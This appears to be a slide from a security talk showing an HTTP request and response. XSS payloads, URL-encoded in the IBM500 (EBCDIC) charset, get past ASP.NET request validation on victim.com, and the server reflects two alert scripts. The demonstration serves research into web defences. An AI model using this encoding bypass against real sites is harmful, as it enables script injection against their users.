 Request
payloads are in the body
Raw Params Headers Hex
GET /xss.aspx?%98%A2%6D%97%81%99%81%94%F1=&%98%A2%6D%97%81%99%81%94%F2=
HTTP/1.1
Host: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm500
Content-Length: 237
encoded
%97%96%A2%A3%6D%97%81%99%81%94%6D%F1=%4C%A2%83%99%89%97%A3%6E%81%93%85%99%
A3%4D%F0%F0%F0%5D%4C%61%A2%83%99%89%97%A3%6E&%97%96%A2%A3%6D%97%81%99%81%9
4%6D%F2=%4C%A2%83%99%89%97%A3%6E%81%93%85%99%A3%4D%F1%F1%F1%5D%4C%61%A2%83
%99%89%97%A3%6E
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 24 Jun 2018 18:40:49 GMT
Content-Length: 54
request validation was bypassed
<script>alert(000)</script><script>alert(111)</script>